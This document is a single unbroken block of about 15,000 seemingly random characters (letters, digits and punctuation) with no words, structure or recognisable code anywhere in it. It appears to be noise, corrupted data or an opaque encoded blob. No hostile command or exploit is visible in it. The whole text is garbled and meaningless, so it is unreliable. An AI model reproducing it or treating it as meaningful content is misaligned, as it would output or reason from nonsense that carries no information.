Qq06%YIUy(hpqpn~L_QOXrYk06TruR-k4UWk1hROzeQDt]fw|:Np2xouRRprV(N0s&:]CV^92TRqh-(rhuxrehiWiqqT5TBuKTrBn@LDu@or+N6kA1:-oLuWBoIr+56Is~6WVsRT2RdrRYkWUzqe%eC^^kq|y]))WuTpY9r)q{qQq{upq4EWVIf{h2erxdw;B&]nu+r+ufp/pqJAk~WkBC_{;~CY6WK^AYK5B|Wi^i)+E15CSQN%ESWsN:|1u}tISCS~z|E6IJh+hsJn6z(dzzk&EK5hN]54p_;Su2(6(/uUrx/SW)9)-0r+p+iTSdeBxxhIxyR4p@yopeAO^AYqAyt@rrSEWJYTx;;o~up|^V~)UnUiqS/]qNsw]&IT6;)CqK:CWon~p:C^rkKeruYQ^&tdi&7qq;OpW:pTrYUxdBw/fd_Qf1DXY-9LJ^xhWue;rruWqT+(:Ux5^UywfQ4]Y9pBkd7krx5{rQI}BOFVw/r9o0iW|E~SX96tnC&5inB5A+]qfxEodBB0Ws7q6xf7:s+|U]S{-UJ7{s+^&}edp-EqYS6_66AN9n62~k2|BIqeN-9dBRzA/i+%9Ux1|Vx%enqxI-q|SDCyop9J&]2q5nf4II2o;TuK0]|V&nJsQd)nLsUe]krJO6Oe0^hNfpz2u+wU|]){Aowfs&V&6JqD1zOxDEO~9KqnESidkirpE2(-O6qu5zh&kru^xoCR%K:XQS7wBIr~JrOp|nh6VK(J0+7I6JS+oU(T09ki4rk9su7U}rOKJJk5V4yV^BJwR:7_42d|orJy/:SB52die]^Qy4B^T06Awi~@4hJE%zJq+K/n4r09Vi{C0U{ruUz6fdzq&|VIN7^6+h;pCOSIOknxQYJ|%ySw{X-6S-krqFxORxk9p6;r+~:UKsAu1dJO4FdIIXBr^ozuR-uBsUzzCKYU){Y)]{iJ{]Ir6Wz:uRVIs%F:Ceyz2O@zrId:SOYK^-TJ(_nEhSLprU-u24;k)JWB/wE2rKpEi%RKO{@0{K(rkAYdWwVdFRVW(z0upL(zFzT}uo6]R9KRfekDEw-rt@_C{XE6hI}RBTAie&^6yQT21yx:0QWUFCVso)6ds-xC+&S&Q)o:0^DRB+]zn~;:KBBzK2VrURO:on_dB00Knpk:{EWd:nuuVS0AQN{0:KprFoR/%XqfWu/oJFrI_Ay4dnuiLo;WINy+xAR|Ix]&rd2KrJ0dpzf6xVd(Nnd];Rp~JXI_UU6zJFkR_nqIV&/@-eQNS5B+6pXJx&|f6pwk:Ju9kTw1:TEhO&x;OOn-r;TiELNC_X6ISIIJx4w)+^SN;4}+LL50:0)065^k^5xXx5C&]2weV5i/FTT&V0w~BUtEE1AhFBkepQeUu:I5YL4I:@QE_S;0EVzRV)%5_/W+yqd%k@&ez@_dp}(LLtOrpyCwu+U|rr+nE-w2R])FW40NVz75LpWTfsI;N_zxNwFwuBJ0]56%~&9d-+/n:OqiVp}CdDSQLxutL5t2R6XfzYxn_ySV7/kR_4IRiokdA1Cd6tqF|W24{-Y;&J_p]1In)q)@@nxOk}u196Vdx}_n6zLFthrSzILJ-dVSsWk|o}h&|u9I_pUuYz2)^&YDsTtdCz94ODXf&tL/]uru_rXi0dRQh5FW{~riDrk9d{riTIFr:n(2(ku:~Jrd6ne1TOIN44eVRhfi+}ye|)TkEtFJCk6u0J5Uuo+BQTeI9yy(Kw+rILFo4SfI6yu|rwryA}rAzpF4Rw&AE0Bd{o&Wx)A:0~u}F]J&F&k@SK6qw&Nw@rpSzW_iS{L;AVzOBIqi-@qn)9r9fd|rR5uy7wxur)NzdDuK&tY|@yC~7tVwpIw{&()%EW_B|o/@%+iJ%}Von@_BEtEyAnL1FKkI(_y+&]-yA&ttD+s9A+S4If(tR2BoV_BVkzBJCT6whJ9NuJ/x0YF{d5@LUuznuQ}:+QqJ^-k)Kyo)}K9N]K2ztq_}xIy)A1~K;TFCBf4x()p}N(d4wCu(^;7Nt0;{2JqsIzL}nNJTBu)]N_L(^nVyriUu:&pLr)EDdSsyre2z&F(Rk2L{5XyJ0V5re&%Ved:Bpo0yE%q4%FhyFDxDLQ0ytT{z)9K9hU/-XARpxw{E1q_)x):}Ys{4sq-VdF{knu]:C1iV/~NE}X2(s(Xt]Y/(X6YyzRTK6z:FY]pWishO1x@1_V;huB/yoJV{&r:/QLs~E+}C6q~dUXhB;4eWIo/AwkuOErUoDI9V5IU&h{Ix_0w)@I|i_ILFJTN;YQf/T5fRT%|wXdptR+]Jrw5QxfXL]hCeLV6xR%N}tizNs)zV}0^KUJ-1k@dh9|NN0}tQ9+BX5+;~szOD4uK7J+{A+AWqtux}WU{%h_(%]z/ByJLf~/SFWw~qruCxrAWDw;n72t1eqswEu6Bd2YWnr(6+rw1dsy^QLwkVpr:5VRRrreYQr9{ud|-o^V@T]Nk6~N@YDyW}C&pR7;iVDWKk0Wz-xpq+:&BI4ehI}qp4s-6W0)AQun}STV}9I]/J^{F}Y4SQ0YqO0rr-sU^wsI2;@h{&9/XduQhK9n^BAtFW9VX~9N@OeuRKsF7rD}ur/Dru-rrx^I&(uuS0W}xS_JR(n4&}s)~_|q@1Rf0q156+JVu}4InIn4rxy|0nqL]1CQAIBy}|qNx@d6+;hdEJyRAY7wA;diEB)F5ShQAVS]FRn]x/Qq6s@2eoXtxY+F-}]huw&0:rE)qY&@f{iBCrF;49B}s/AFs}5nrS/~N~|E|rI~u11ErrXIu@IU:w1{ND-Y}/+f}oW2YE+-4EEoq|fSDFpDoBT{r+wTV~%p_Tp1x;D(U-UFR-6QxNpS)0V^CfV0wFzSz~hz:qYO;e5IWxTY@(/_o^S(o/2-R^{{R47Y^&tO7z&f/s+kY@fI^{YfVfEV1)~w2p-eIrkT7)CIh_)KTp2;{1Kz5z~&sLpnp5UEf}nh0Y&{4_{%Lt-}+YUfEpF}IU]212QzrDF9qI-+}U4i7i{|SSAdAN|EN2zXXxp-JkDY}2A{h16{LWE&;xAsR~Ak{zCY_;5r&]fd;Vz;t5xI&q(4iN/F;VzN4_CRhTi(IxJ&UIz2hW@O;Khxf_w_%N)+W-1yQ;6+155;Er(qR_5BW;X5Qw40LDR-Sr9FX;EUXpsD)]h&yk~55)5Vfk/~F+dTzW]6XtD~URu:|Qr9{YW_4_tBw24kQQqx@szh;)19AUrIh(YID~CpCX7~}nSB-;InEr-{Q/{O/KVXd)nrV6XXQCf%o{&W1EfYQoK@ASk)-L9q&|oB)_r]&wr{-uoqrO{Qk/QWFRx_UJr/BK5^u()D)_K(+)+Be02RJ&eB@t0YU)wBuN%oNpJ@|W;u2XrE-~xx4]4TYOsx6qnCzBrw]~x(uwFot/QshBw7wkrxt^pEi0u6YeBxN_-VLXxy5QLxzVrxER1:dRs6xtnqun1p}L)xJIWwt|r@}/)%y@UC10uyXJ~6J+zfOIWWu2L0~6Qkuq(f9|ptkinxIhq-YsLUfJxICTK)^0+-(syfU:xC(@U^+zx^OK(oUCpFUBW]u);0F)i4_56@F1@n_|OKxy+O;^hORyCExys/4y1I0ft|}N&V}Q]|-CO~eu57o;96-wRpx_7OnRXJK~9O-;):E~E&Ei421_4XK7E~wDrnDhh-LyrrC-Efi9ioDCx~WSB;9}oR-tw9STBhyL)-@z)Cp-{7{-CE(orSi+rfB1)n;yk9wDD-_9uRIQ;NqnF(7uROEKz94n{V7QWo_zrhI-z+ixhf_h|6IKBi5RrB~xN9kp+-L@5fThA5]pWwxNII;TutC)N^RUnfT/dLER0}o5iW-DF|^IR1uhUq6w~~~W-+;Trx4+76r6yC~CupyWWICwW]TLrOrzyTCyVyET7_IY;+SiVz]}/k2eq]xp-]~_~pS;N]wT;D--{ONxz]/nEYYny_^]_p~-57SSoRe-Vz_e]&)}Tfkp]n(ILkq0Q7J:D-Q^X-]7t^tB6JEO0QB@e|DeEI}rW1kUI_DwE9unU9^w~}D^z^rTqV%W^XyO&w}~1WfYE6Ox%sruept5OWO%rRDTTwrwWI+JyyNh~VdxE@-SDRDr)6fNphe;VpL{KWxSiDD|5KKyexeei-TzW1{K|W4hrrhBEBwiqSpEhxxC&BS]yetBi~r~UhF]Eyz:}0BSSq^)~SS6Xh0f+ty(}S000s_-9uur7E{r~I-&D+]k(B%fp&C0D}]UE6+N|9]0]-kk~]k^]}UdfV&s^]AAq{L:AVV@4uQA-tX;}i~pX7q7QU}]E;NYOIxAtnh(hrIT+kVp{JI]-kU+NA~qJ^W1RpBrVYhI-fdUOUOqO;:%Brh0]tDz):xn:q0rNpwKAIrr;%/U-CwS:h0^dDRR9sRhXkFBrU5{{~zF@JL(]kr09S@)fWu%XNL(rY6Au]po1AtL|C9x|00-(:@5dI6~xfeWz]I:4LJ}%RT+^RpuxIwiCptp)TO^%uI6TW4wEizpNND(Q(:ewx}-6R||(Y~XDN;7kOLoK+knCWIL)KOkCeR7&yL@zyx2u({OXnz9xuuI9fdxNip7&OOoQu|^IIw|0-6d~ziotSn+y{_D||09A-6iVV;Y@0h]roh@Ef0D;U^Aid|I&/Tdd))}z0~Rpne]w2u&Ykt~UV-/]JqJ%rL_AEwVL|ihYuf_iqK+Lto&x]I_W:Rf7yuA]Shk6tU(w(JJU~NqJO^h}ird^pI|(dU:SdSIz55u-rR~ABkrxd)+JJUJrue;oR@IpUrk7E_@0ziTTQ5Rr9xT@{z^U9-Ou/%0W]x+ktt6CuL57&BfFAk{Jw7)Dhi~%2Xw99ksI}CoSIxKiisT^5LeKzzs)WrCrDueJt-Wrxy:6py(-{z;9rnqyou(eLVKeN]r~Dzek9E{fC4OpDqOhT;TN4X;W]QUu~6ioDhxErSkI~O+E+)EI~O_4]dJkd@UJLNJi(dV~2z/]W40CxDiUN/@rx9yIr|)wSu6oB1BOs-(]NF2irEWC+yr-+IR6ryJiw4WR97dxd}VWkEd2r6i+(One-hC6@eVAhrWwKBQ5pWpTskBpWzfr;OoK66ztp)-(/EFt2YOrUk+w_yU5:};Nrq~pC0WuBJ|5AJT+skLJUOIrkOEW9:Wx-BNA~y4sWrrNrJnIy9xOwSLeB9O+]TNBUu}2kp(AqxNBxke4^;-oSTt~@:rCT&k]KC]6WArRr9OVIiT9rzoytsSrxAnh6w{/w~u4-WDJ|AyQK5S;V91q9isnFws4(x}pRkEi%ph0C7IQ:RCwd~{Dz|VEzsewk/yruup000nS{0y({yJ-R]O}L-//KEnSQ{r9rSzkW^R(-IrEe6WKAt7rpAxq|Jr+CLQ4IwxW]:Yr|tOCu27IL+x&nONrDoryJRY~zA(Cixt0IB+RporruVyW|XOIWix0rU0RwU}E0zdD(nhr:I]tW]&s-N0]D4Iq}W:t-RStiLKBF)VF5@}DInu_n|UEpA7ItSk+:J6@6zpApCWRqRF6n@UTRuRAO2uOhqRhw/W}T;Iur9;Noh~KEW]IQ)(R6]FxueXT2NOxBsxx9RA&VW&WBJB|N-_zIrSd;Ow+B2dp6h^Y7;ADh]z}t+9S-0~Q&SpL9Y{xuri:ru|/_r&q74f14Thr9:L)5;zQL~7+DS+DQw;p&X%C/A/7%A-rd{+z&wQJq%|dtLk+KqhOU6J/E2F2y0C54FuA5u{JVTQO-/d%)xz|9Er-p|2zdWoEr^kk(dp6Yh}WAq9LpSD/7_Uuoo^TYWYrW44io+x2FET-K;(r9/sS0]9JuhA:dIuLBKJ2)sE0BARhEwf]UJ:f-fwh^V]Npo9^BXpBsu01rxFhE@JVIp_VWi|TJVn5W^}4y+IAwB6(A60F+^X1_UCIW|IniDuDDiL-T~;@(E~ds0ydN(|EiNOW+S+:wWAEu(n:5|BQtAD-Cs;0/wy6r0sKw_:VOCq19dh0+]SrUIC9rw6^Wr@y-LWYd4)IATC9wAK%sxLUiC}DE^&E]/K+&xVWhKD@RLEFhJ&7-oR45TLh61rz;JiRQI&U7/)+qp~dS@-k~C@w^6Qu2}%TyQ~@|ry50Skq~i19iJ_h]@B~UND{OLJeF;V|4WxuFd%_;Y+6|pBstxDsxDz0:-_Jq9Y@t&Th-+W}r6V(p0iYA-+z|+usru4e+ES]AdNrVAFpK7W~zery(N|ifN}h;YA~BN_2Y~~YrrqTUts@4IqWqK5(Fdo;tEsBhhu)p~VF1-I~AL|A~VBQKWJ]x{k^pW1hN0dWThOFD:r4RhrOrfISX;NV]6}:WTd@^rzWz{W(N{riO+LoW&STELh6Ir:f+t25xiUs}CeTzkffouW|iWKQOSe%Bipt+)X}UwTt1o1O@U|27::y5z51KUwNSIrC;z%R)EDqCtwQnT4pItxoJist+AqUpw]WkUCY)n^kT@)e95r9EnqY;U6:pnh|1hOCBSVYBA-EYruD22peQUKr&SrzEeLfFd||wk9+^0I++KK+N-W+KB@JWCw+z~~UKDBFCVF;(COSeCXiEO-|pre{(:ufzTy/F&^I+L|+CQ+OT]~h;Ax^X)JNEpOIsO04]_kErpu;kS;Ff}sfLXDoB@s|pR]JpsNC|iq~~qt0s^tzJ1}:sVIBW(AU)~Y)4w/-BkAQp}rSXFuuf&kyU+)fhAF^zWpLQTWf10Ne)DyrWC-wu(06s-24/w{YIh14Yzs-e{u~2tD;L&kFEEpnTturES(hi4DzV]@i_z6BB%6o;Ri%u{ItE-iw9-)h6L-D]tueEo5toyX6%&e+dV9U{q4A4hy12O+(|{nCDSn/E(uo6Ey]wr&U@W_CIVSI&fEz2UsQ^pE;rfrV0|YAErIF^W0ehtUiTNAisk]BstdD^dU_0f~6~&yJ}diDR+ByCED(ArToE;_Tkf6AOE}4r|RyIrDO]f196EKSk]|KS]}dEf%AiNYtxfnJ0]]fsyTSpY]SR&1:^dTtAdTdAYeLq)WAixs;hWsLpf1{4BB6hA^CTp}^wyohhu9LDrJI~~^zE-BB}k0-]Au(~)Oxw/T:5QD+BRTO/IV]D]0YUID;pEIY4yIWQ{rtYNR(Jfhsrrq)ES2@+quTFSr]4B~XkUp~qLr7wD}-;DIh-o9RXBWq)Q2rzDICuE^enASC9O~iyfiR@IrFRIuq-(rA}uV|ko2EYnR1hAix0N]^BR&o]SrBO}0LEEs{IS^)@R419qET2+V7;~wEsuouz]Tt;+E0Ed9|CRk7@r9~uUox0~I]xqDo)LwWnLEri@w~wWB;FRTOy-rWXI]o}Uup%0SxAuO+90OouOEE7}u+wERN)0p-){Ii|Ep;7~6A]ro;^~ONDfRLEu0E(QAL{Tu~1h0AXBhu}]}D^rruhr|-izAQ9d9hpB7{wi;iEUKEw|CrOBAhLSirW;|W-Y0NpyWy^_w+(E/EFk-rCq5EJS^Eoh}NBJ|fh]O]KIRAhhpu_npUBI9Ak]VrEW-rW90-wyBr^e&xz(pkWFT]wfKyK&BBXC]A&(}rK6LkW6^prO-uQfYy&x}x+nIYVVQ-KErEL;BIX}^(()&+R^pz|ywSx^fpKCruQ5OhqT5-)LJht@QyQXIuUUCE%U5dtU4U/d_-yE/zt}Rud%X(h/2YyK~uNnhre;Jfd5)A2u&iUpy-6x26Ur0ru}^hrr|irI/rer~xu-~x;@nhBrtxdoq6;x9d;1:i;)0fe~nW~WuprW1he+2hI;TkwU~(xz09/p61RIIS}^swsIp&9&Jf0Sr6JiIAVS9VsVRqprqn|S~InSIir2V]|Bh^UYuDJwu1nNJxpt9-pSC5T;o1T+OxhdOsi]}|R9zCRkWQukfS@YFk6hCCJ;W{|;d6&r1NRk41~k|iI;BFphKrC~0QrVyKh-1)6E0/n-LWhqBtk9^-Ih51x-t/RV/)~Wsd4x9riqJf-7X0~dDLptz4C-L|~us1Sq^&rr9]D6JXirqpIUe)i90QVq{7x7u^pq1+O6n9Ae)Co7X+9yeW9WB~d^W6+W|JDr&]ke/urw_RIydqAVF9Syi06Cf}0^({WCIUWCUnUVK9npz_n^:VUAu)DwKDxrr/D/DQSKJ{9yA12i+W@BTI7@WoULII9S|yRp+FpNo/%TuyhpuEYE-{7Fuy_u9YukJru^^OQfw(Q^9(QB^uA}]oy:|VtUhB~^U@dzJk(_:qwAw-d%&o(kUK;UDAVrEVB-uF/F@T|N:^erSJiLRw7SpW^yWUSxkkqI&5sKVsp+h:&LUQ2xu0T6VE]xCJ&L]r7q:TWSzrKn:z1u}kw6]nFSq6z~~Dtpzk%Sh6/AI5@L|7_{UAX(u|+L~n(6ui2Lr(JLu1E--hFEpLDx|Ft:iTI-V4pyISqk:9+ooO+FDffu^UYFJ7%^pF/VVdrzU6EK-F+VpsoqD&K}K|yJrEhW6e~Jr{d(e%y%7r6xBhrVp:dpwdNk5_rwr6dzAy6I@ru-s:T]2x^:/SrU1:^-1:N)TOBrAOBpKk;(e(x1W6x5_E&2-ESB1+J0;Bw9DiOq:-Sz;k)9D6I61JL|LEBSEJ(YDYf]uE26hUE^QJN@7q2Vd_JW0BrUFkf+DVYs%SE)Cyt(pE+B(iiui]uY:;(2Y~Ix{SI7dVW{p^|-_IJ:~+sL]]@IBS5CX;sU2hV-6i|qokeAwrB^+ynTUOnSRkX(LEUFK+Xzk:W5:y7CAuVF7E)+L-CDFWYT2d&VRdKTd]YK@Esu~EkB&iXRBWx/0Et%&Wt4p]DSBEoSn]6q)p9ynOK9JY]k&xzL4C/6s}+61-IJyADUpA5J+R]^eV&Le6sJw4pruNwCE{:IN+0(n]JWp5DVp2W^Up+V1z}LUs+p9TVwhfrri(1J6T)L_:)L^XzJpwrrwEt]r4]EWCIN%_oEIkDEi1SEr-R|TLuFNrAC4TuL07TC6^upOSdrCh1JDX}fwFx9:hptht(p46-~|A|S9OR+;zAzA7h:IrSuIxBFU@:h]D~]h6JSV{u2hs+itAr]R6&F_Y+2pA&(]~EDQrJ]d7n~CEJk|]Jk7DUtVUE+9ot-7_J2oi)r@&OkqiI5+C|R]YDuxs:NL%~rpfu9:Xp-L~6xq~^9zxrO)@i-p_hBY~i&+~ztd]tt&/~/ThRI6~~Rw:Do+dD{TSFBuX;B)({XxSCprV6Wk~&}hQipIBJDx{CnKNnVIF/Vd|9;nh9i2/t%oXoqs/hotxOA)9BY@7_IySq(DoUio}dK5@)Y&iYT)EC^0r^Y1n5dp]WnnSBSt+JotzLk)N6(Jy@uk0Bo~yKOR+YB5eQ%D~s0r-|pr]]{o+xTTB{();06-t9%-]sYJD;|zo9YAo&+BEEz-~/J4AEx]{6sx+1~p{pXkY7Vh-d;dJ;yrB5&td-0]WF:B15]u6fUw(%h+zwLd5Ox2JhNzTJB2JRh4LnOR6CyB-1FAe}z~:I-iXz_5p+T6R^qiy;((V]Tr:J{0:hprV;+e{oLnyu-dRs/rE2q+JDoY59wX]r;+rO0x:n:WrwW%x1%(WLx+0-U7B)he_iUUrC+&Jq}0yIXiF^DE_tCsVt|y~tRpx-h;2|dF)WXKpwuwu4;~(RW]t+4zpr]BL6r1iQuB~)2&Rr^}^No_FNski%+1_^dUrkiuY%2^Su&%sz;~x/esE~%]6/IoW4Fs4rf1wV))}IXNDkY]rqtkiOR/q@tnx0L@^)T/DqE16w0E4uY2fwKTV}fY(F0DSr_E-rWy4Npd)NE~wUV9L2+rV@pE+^9E2;C9izSxr&kIuWkCh(|{EIY:;z4y-CUNR~:&JF))q|Ozz5IkRkA{unoFU]/@DUix4/@n/6iy:z;~sIrs/WiwdV5:5o6VuA9yTQ5qF+rhSrrKA4khqDf/V~&2/L7e0Rq|)zzu+uA&DR]r%]k{Auiz{w_/wJ9rqQkJrBY5XFiw;K(r|u54Ffs1%1q@-R^w{N7%+|JyJ1^Wp+es]V(Ky}L|49}rNBdeprWs{kXhXtU}YFTL{OyFABLq}QT:6y}VNN}X%rJ5x(}2x2pI9VkBU6DwX~u2(I}K4VkA4&T}i6E/--:t](I~C~}{Oy@w|-4;Ai@uY]Y)6i@NI{htL}]u2IN~9UCzR]Dq:~@foJFh@+7@&5Yk~]@^_1Fp&^BNAx5O]~:IV~~TdItsA54K~9@1VNyDRk/R5XXfXKY|C|NhftQV]4Urr-JQor~4J4FUR-ezs]O(&RShu4r9uV@~pI(I:::k4d2&rWfn77FBoy_|BNNx0X}p72)-:%rUQ4sw^@r~}q+&JJC2Xz(~iq%t_@ktwrytr/sBFw;2%te9{+@DRDu5EpyC%JhYwSYDE)0r%d%(q|tB1f^KAd:LJpx^pw~r9_:K)J6{:4+f):@1orEruO1~NX}DNwVuEq1hEfSY+T9VwI2_+nW]0SEYyzFdhx5yrswF6+KLr+DYy%xtAS2y]x@Ers-1VDqU2Anxt}w2~fy~dWJ}{Jw+1S7E4wNJK/Di}~LTN&76)_2WO;}|f-{x0nLy;0K/{JzYxs2/zsdYK5O:fkO1E5~zA6n(UB(JiL}u]AK(JL+J:Vzk:6XwNCXC9d7+pWnkOXJ&LBQY99x+fSR-BIAQwDuXrT;ryY7]nzT_z1XYE)fEoOtz}9J]e2C:N|&:|J~dEFuzE5eI:D+7(t_NC7^hA/R7X72UVS4q_R4T~2FxoC@~6d+ozRueiRLQ&@XN1p_T1hWOLT]21hKX_U-5sz5YTT451tIEkwkh6/}Unuz+o9zSnY_1RIz-1typ1F~|t^nO1Co-KoC@5-:~0AVt|-9VBrwiQYq%OE0kCX+4tKJ]QNiLn5+uV@xXWVo44;rtQiCC7Du&EWKRR5{e|;^CIBd/4/9)T/O1d:BQS^_kS%/uq7{(-7_t&uki9eAE@yzIR^zOLRi+ep:]5L-J/S0NeKF6dF_)7irYxRxuz2)k&JWQVipR{Qp|]5~Sretu@DO{{u;nq1QxRFuWWw69NhRnY~kwuDzsDuxwpUuBzEu-Yk6WV96o_W6AS};^pKqU~Oqn;dqn6f2J0WOdzCJzV^JqyK]DO{k:KXLr:TLh_4F5d}_)W~]K_4]1D&I{+wR(-wI{CkX)skIR|ITyD~}NI&rDwU@I{e]FoV]yBwrQrBsFDe@|0kNws_|%nt{_XL1C}etTER)V0u/wER{_in{oIkwIyWd|RU_ex;Ds{hqF61FT~76WL-/4NkqNCC-W(%+EzkuE2x|WY|zwF(i&2qTOW]xkydp+2IDuKwz&+IrEUFp{%7IWN_xEdp:NEL~VLO&(:0Shyf|KN;^|:qhAAxI:4_VBrCDo6Ut(;@|r2@n(:VY4zSi+kh)f(yt(5r^WLW~OknYee:sd_&pf{~wrrwQ__sr;k/WRzeK9k]i^ywCKS-Kw9oyWyBz57;Wf9u|E^~W|@)@iDdR{0]77-DTkxERL:T)Rd{_Vtkn~&;;yz67Eq4UIY_9I@@y@WSDnoQzY+(uJT6u-yxtBdDQ~Ff{AOCzIx&pBKsC]TnpD}0De]T|nR9ChWRYLiY7UUz{wfJ6J/JSs00J/t54/{/R(SkVrxxp(LFu;-ipIz}WuCypBy]0{DRo6I44Cty9]N;y)}B-{0I]^64||7ppxy;;fuoS0-dKIup~w0|B~|~IUyFFWI%/NI-IrRsxEiIrI&]QrI(wwsh0u0r~f|6CuOqzI{{uQ}kE^6hCdVi)6Y}Q++yVxU0E0orwyx|BwRLDry5-O-U+q]k9ABwrBD}uUB;AyBnh~h6V9VYEEtES(ExRd^}~0LWtYr)iqfrnJzp-RSIRpp^^trVVTSD{u0rfN}}]}QoVd)J--OJF6qh6ds}IpO5;6dU:-0Q(~pyhy]rD@%x4OkwUKuFQJq2F2UpDrLC0tw9xyinfpBNV;ur259/LK:EID(Sh+&)qW-6fu+yQpR2utukD;ufkU7uyW+d4SVs]2AVh75OxrADk0fR1E):tINkV;^i9A6hUK{6KQs126V-R;YX+Ue(Q{q%uu(LRpBrDCW^tID|@9rF}BrL4rB+;pChhyqE6;kwES-4|W)BAyEtuiq%%W0so-h|CC22U+yx6/Y{y%yi|TwBp4D0{_eeC|C^;]r19(A0|nux&X|xIX)pSKiiEh^0rrSpe~SdO-iYNdAtVV+JEwL0h+9xrD~Er+iUeWRUQFqqW4CBuV^^@YUi)4O]JRNR0q^2A&h^ff;s)y0BKzuA/ps|O-B_ih0wtUCII2X)@-&&J&qUAF^^/n0^ULz2pUSp2|@Q^p5U:-A%T::p6;Wr@^6@0X5U9xJnudR&tR7dD}U|k^Xiqx7qqJFFh~dzz](0Juxk;QhhJK}f(5q1&&)i]|(xw;Ak}%16(1EA)expQJw)ioyoSF1s1)B2hxiU/;FX7ItCh}/u1+{6upE{;+wDt)OoeWFe}xhDOeK{wy;pRi;dEwtkp)Ez:-DxTJ6kR|5SW~xAI0IiWh9ttWr6rt4yW;QW@ODz0OKt1zyNu1u~wEtpEusA4u0T%~9~UEI4oLCwWS_1xy@-UrrOIdS4z(2hV)xkSws0BxU)E0o-|+rk-+i+]dRrkQ5Wfzd@+dBkSVh|7;p^JK2-17Q_((u|rAzruBhqD]7Ly+~--Sz|^7R^do-1~ropAKq9;WoX2EzyJT5&:YRptCxzV-fuWXynr0C^uUJ6q)(y-zDfh:Iw(KwAdE~wpSii-rk{oFF&U;Y0SO|qfLUi}:k6hUwY}-NBkYpud4Wp:)TBW|5(SSn)Lpezix9;;^JUiD_pfT}o&(FRpV]yY)tW9Xwqz4sn@Ff{4EY7pzBeE%}tU6^^rw/n_B+rFCpIpRRVe@qV-R(|Bnw]xECrCu&Ip;eD@y(T}rTidIyfzxF~TC:^|pFDDoW+dAE{tLtuEewCrepyW(QWKw;9fz~9xA2h0+Upu9qB+W-TJ+S1w6zi:N0DhRw/A(^AF_)w5fAE;]stI~]QOLi;fh~/)9;6B:zO]tq+JVn&X]Lt]^k(]NCuw^XU@JBpB{-Tp^BT5ikq&f4O_EeI+i{]V;N(zE79TO^zYU;|srho]~0:p;nB7X~Cu}~qkB9xDr~-kyLx^W&wV_k:SATqIVzDSDWdDriwS;]:)I6}5twow|+UyOC&6N;~)t9zJsfJwhn+F-f5rB_Bhz^;tt{}i4Xx:4qRrr{w/5ireiD;^;:+)ep-B-N%E~Np{CS^yJ&+@ArDyR-ykD:x1yYDd%)e^h;5uC;ED(0uF2UCRxx~yLdnD9yxDWEqp6ruAndkq5spWEx5}CsTyBN19^rxTyA2/RFkkWzknWppkkRi|WW)woyV]W-UY-]u^Yi~SfhI+xChwEiFRw&hhukoVJz5|L|^07d^wd~F6D~+iD:AS}WqJ&d4SR)|0OWoV;Vt){Biw@eiEhO-o|zS)yQet%&|2I-AuCqp]dYzVSfYX-ro]%-Anio|w{d-xqVYSoRTA^&A]eR++i7hC;JDF(pns;d~q]qtuhzxB)yTd@5|@h@pzqxOxpr~dyA5i}z7-RhWeV5ku5KVS]^Ak9Eh)hw~kdJ61XW{49ip6%5Rni{2VDwT{Y_TrNeLUCXt@iSp4u&sIRrtJSqN/7]eI4sJs4w0FQOW(h;ussTI)k])UsN%:uL5y{(KD//+Vs(xot7q)fE|w_JuExWs_(_qJsy+BC;t%:-Y{yw9x1|1DS}2f02(]IQOJkUw9-JqOCB@50V]@xV;_FYQdReJ@%~VR|2hAKV]dW]CA15]^0T&CkYA6duOyx:/~zOQE(-5rN6WqRRO::6C@CiJB^whokxDu@EWpo-FEodOpJ6eCC]r-]Oqit/rWrTrk0Q2e5;K;(CzyR0DLWRCBpEd}9_h-tqRL{TTEpes_x-FDOn&+]T-p6y_;OEJz04:&I929f4-(]^((/dxkuCB(rn1D+7k{{Aq~^x@7exh~y6Nz|rE5W/yT_ReuNw{E4d|A5~DCCSRzkdNx50Vp&pY+49zS(w/}|dwpYCr1IN|FFFT;z]q+pr_0z65NWwLo1p%{E]T^(_IWY}W+O~i6wXpLkq;9Q||^D)}Iqs4sY%;QQ~2|&BIBn}Fruxp|k7|IN2S1qET%iiS~2^)++4D]+|Y_pD+;kA/(D@&{npot~sJp-%2d@%tL^yFp1S(Bx]LzB_Q(dhz5|x}~0B(W}4-xN)_rA@w}ON9e((Xr&uN6uXwYLQn6FTxwy;+R@;|JT@TSURRNDo@0ok%::A&D5qsnoF4Sz@khwTW-L}y7B4ff5i]rIIs_k9DT^I-+BIFp-0wwe5B9)}0xp-UxyS)o5tRTwdxT/{x;V-sWY-ROnRQBKCu70:5FFEK/{TdyffIyshiU4_s]OEKqDD&D^7qqrnuq0o5r0E~AkCJSrNzf@0|piI7f]D|E9B|EEziA2A7LurE]CCu}&BJ-]ufR@2dQI~h-WtFErUe{}0^L~tpR~+V(6BsoIKhJ9-e@ry^rrrBEs({@r:DFpkQSx-w0xUiIBV@hq%rqo~VDVLF-r7%UI+:0i6h]w||Ai0kBI9206:5r20tnCp~Q^DAR2^7NsJNWCLCYk]t0r1Tpur9Rprn{riip~u;}&JR;u^)]Sh4D|(}]kQhLxY+~uOLfpV@{0hQ-pYLDIoAB]Yp+s:pn0NeLDu-(keUWip0qO6+6EEwhsS]fDhEROq/LiWALe{AupE&wwu6tVrEYQrwKYWfYrEL6_EFJSyxY1rfV6UUoAyWK@(%Whf^1&fT1}(D/|ErQ{N^xBW/)KU/Xru2R]u44]u04Lh2rp6ru+pyu26rpdU;r)IT~0fuw%xrnnAoE1]O;IN}e^ru]QpkyLIIk0hJ2Y~VNFyw&zff26Yx]Ake@7-x;Vrx&Jyxz@hwUXriN{UAA~zwNx]&D6Nz}:U@IKiwii~swCqse-p@%kyBr{r^(;yB7S(2xirkpfY~iChoYf+7i/p(i0hK10p{@+E-nh-n^KW&&4hh6pkxDQ(6kyVWktUB2R(eNIN&VQy-|7+B76IUNtrE4]NAyrrJUFA-7it/9JXu;6VutxnkrO+I9kDutrdI6w@Dd(N99]/E]&LDEqKu-q(U&ytsexRnk+oo7-7u]2dI6q_~rfOx9f+4E}(u9L|RYqpp7_f~7hO9V-QDe_5sU7si61%-|EorruIr|V+|e{dorV_kCxxCVh66res&VOI^wI-Bw|}2(%n0pr6-pwLRWF7-^|qrw/k0f;%pw0/sd+xkEBi4CC_JNVOOC@EppFWVuS)pNI_Urn]6rX}oI@-h&_zqtwe]NBeE-f^VSr{-uhOAr~rJeDor2I/Jp0OBd0{EN0UO~A7SSfD+YE@oq}Shu])Ix]Upk;_rI:W2i5Dx~nO-i]D-7-SRz:iT6ezE/nzYF@}oF]Io@&qwrT;r{hh(o}~%ukn/A+~_zk9iSIz6f9hFLIf-rk%9+W6]RuqFrANkyEFJkE%7T+%0(R-tywLtIu1F(+BXQB&+W~YUpJd)Ku(CR:zKQ6L4IINRz